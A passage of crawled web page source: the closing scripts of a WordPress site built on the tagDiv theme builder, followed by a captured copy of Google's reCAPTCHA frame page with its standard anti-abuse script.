excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_user","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_image","style_general_header_date","style_general_header_menu"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7LMCjhqpwAxnRVg7brNW5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762698445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>